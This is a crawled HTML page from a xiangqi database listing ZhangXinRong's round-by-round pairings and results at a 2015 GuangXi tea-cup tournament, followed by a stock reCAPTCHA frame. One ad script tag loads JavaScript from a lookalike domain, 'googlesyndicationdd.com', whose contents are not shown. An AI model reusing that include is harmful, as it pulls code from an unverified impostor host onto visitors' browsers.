

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100002432&P=38
body_size: 9502
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2015 GuangXi LingYunBaiHao Tea Cup Xiangqi OpenZhangXinRong Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2015 GuangXi LingYunBaiHao Tea Cup Xiangqi OpenZhangXinRong Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2015 GuangXi LingYunBaiHao Tea Cup Xiangqi Open <font color="#ff0000">Player:ZhangXinRong</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100002432&P=14>ChengYuDong</a> <a href=ShowPlayer.asp?eid=100002432&P=18>Chen ShuXiong</a> <a href=ShowPlayer.asp?eid=100002432&P=104>HuangGuangYing</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2015 GuangXi LingYunBaiHao Tea Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100002432'>Info</a> <a href='../archives/GameList.asp?eid=100002432'>Games</a> <a href='../archives/ShowRank.asp?eid=100002432'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100002432'>Team</a> <a href='../archives/ShowRound.asp?eid=100002432'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002432'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2015 GuangXi LingYunBaiHao Tea Cup Xiangqi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=6432" target="_blank">ZhangXinRong</a>(Current Rank:<b>31</b>,Score:<b>14</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>19</td><td>GuangDongYuLanDui</td><td>0</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>B/1=1</font></td>
<td>37</td><td><a href="ShowPlayer.asp?eid=100002432&P=37" target="_blank">LaiJinYing</a></td><td>0</td><td>GuangXiHaiQiYuanDui</td><td>13</td><td>9</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>54</td><td>GuangDongYuLanDui</td><td>1</td><td>ZhangXinRong</td><td>38</td><td><font color=red>2+0</font></td>
<td>56</td><td><a href="ShowPlayer.asp?eid=100002432&P=56" target="_blank">ChenWeiZhang</a></td><td>1</td><td>GuangXiNanNingHongXingXiangQiDui</td><td>7</td><td>172</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>19</td><td>GuangDongYuLanDui</td><td>3</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>B/1=1</font></td>
<td>40</td><td><a href="ShowPlayer.asp?eid=100002432&P=40" target="_blank">Huang XueQian</a></td><td>3</td><td>XiangGangGeRen</td><td>14</td><td>36</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>35</td><td>GuangDongYuLanDui</td><td>4</td><td>ZhangXinRong</td><td>38</td><td><font color=red>2+0</font></td>
<td>53</td><td><a href="ShowPlayer.asp?eid=100002432&P=53" target="_blank">ZhuShaoZhong</a></td><td>4</td><td>GuiZhouKaiBiLianDui</td><td>10</td><td>121</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>15</td><td>GuangDongYuLanDui</td><td>6</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>B/1=1</font></td>
<td>112</td><td><a href="ShowPlayer.asp?eid=100002432&P=112" target="_blank">FengJinLi</a></td><td>6</td><td>HeiLongJiangQiDui</td><td>14</td><td>5</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>24</td><td>GuangDongYuLanDui</td><td>7</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>1=1</font></td>
<td>84</td><td><a href="ShowPlayer.asp?eid=100002432&P=84" target="_blank">Chen HongBiao</a></td><td>7</td><td>GuangDongMaoMingDui</td><td>15</td><td>25</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>20</td><td>GuangDongYuLanDui</td><td>8</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>92</td><td><a href="ShowPlayer.asp?eid=100002432&P=92" target="_blank">ChenShaoHua</a></td><td>8</td><td>GuiZhouQiYouDui</td><td>12</td><td>67</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>10</td><td>GuangDongYuLanDui</td><td>10</td><td>ZhangXinRong</td><td>38</td><td><font color=red>2+0</font></td>
<td>129</td><td><a href="ShowPlayer.asp?eid=100002432&P=129" target="_blank">Qin JinSong</a></td><td>10</td><td>GuangXiJuYuanXiangQiDui</td><td>14</td><td>34</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>6</td><td>GuangDongYuLanDui</td><td>12</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>B/1=1</font></td>
<td>79</td><td><a href="ShowPlayer.asp?eid=100002432&P=79" target="_blank">Wang HuaZhang</a></td><td>12</td><td>HuBeiGeRen</td><td>13</td><td>12</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>11</td><td>GuangDongYuLanDui</td><td>13</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>1=1</font></td>
<td>106</td><td><a href="ShowPlayer.asp?eid=100002432&P=106" target="_blank">Liu LiShan</a></td><td>12</td><td>GuangDongMaoMingDui</td><td>15</td><td>24</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>11</td><td>GuangDongYuLanDui</td><td>14</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>28</td><td><a href="ShowPlayer.asp?eid=100002432&P=28" target="_blank">LiuJunDa</a></td><td>14</td><td>HeiLongJiangQiDui</td><td>18</td><td>18</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>19</td><td>GuangDongYuLanDui</td><td>14</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>1=1</font></td>
<td>52</td><td><a href="ShowPlayer.asp?eid=100002432&P=52" target="_blank">LiZiZhang</a></td><td>14</td><td>GuangXiJuYuanXiangQiDui</td><td>14</td><td>30</td>
<td>　</td><td></td></tr>
<tr height="24"><td>13</td><td>19</td><td>GuangDongYuLanDui</td><td>15</td><td>ZhangXinRong</td><td>38</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>93</td><td><a href="ShowPlayer.asp?eid=100002432&P=93" target="_blank">Feng MingGuang</a></td><td>15</td><td>GuangXiHaiQiYuanDui</td><td>13</td><td>46</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vEdivBTA2UfZ5XERSMKYTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768544666629');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>